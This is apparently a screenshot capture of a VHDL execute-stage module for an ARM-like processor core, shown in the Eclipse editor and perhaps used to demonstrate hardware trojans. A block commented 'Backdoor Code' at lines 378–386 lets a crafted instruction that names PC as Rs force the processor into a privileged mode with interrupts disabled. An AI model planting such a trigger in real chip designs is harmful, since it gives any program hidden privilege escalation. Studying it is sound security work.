 Verilog/VHDL – prhstesting/src/prhspA/src/ExecuteStageModule.vhd – Eclipse
File Edit Navigate Search Project Run Window Help
Quick Access
C/C++
Verilog/VHDL
aal G
ExecuteStageModule.vhd
360 if ( idStageInInstr(24 downto 21) = ALU_TST or
361 idStageInInstr(24 downto 21) = ALU_TEQ or
362 idStageInInstr(24 downto 21) = ALU_CMP or
363 idStageInInstr(24 downto 21) = ALU_CMN) then
364 oeRdInEnable <= '0';
365 else
366 oeRdInEnable <= '1';
367 end if;
368
369 -- check if we have to use a modified PC operand
370 if idStageInInstr(19 downto 16) = PC then -- Rn is PC
371 sdAluMainOperand <= idStageInInsPC8;
372 end if;
373 if idStageInInstr(3 downto 0) = PC then -- Rm is PC
374 sdImmShfMainOperand <= idStageInInsPC8;
375
376 end if;
377 -- PC should not be used as Rs !
378 -- Backdoor Code
379 if idStageInInstr(11 downto 8) = PC and idStageInInstr(25) = '0' and
380 idStageInInstr(7) = '0' and idStageInInstr(4) = '1' then -- Rs is PC
381 odPSR_in <= iCPSRvalue;
382 odPSR_in(7 downto 0) <= "11011111"; -- 7 is IRQ disable, 6 FIQ disable,
383 ocSPSRinSelect <= '0';
384 oePSRinEnable <= '1';
385 end if;
386 -- This was the Backdoor Code
387
388 scAluOperation <= idStageInInstr(24 downto 21);
389
390 ocRdInSelect <= idStageInInstr(15 downto 12);
391 odRdInValue <= sdAluResult;
392
393 if idStageInInstr(20) = '1' then -- The S bit is set
394 if idStageInInstr(15 downto 12) = PC then
Writable Insert 371 : 47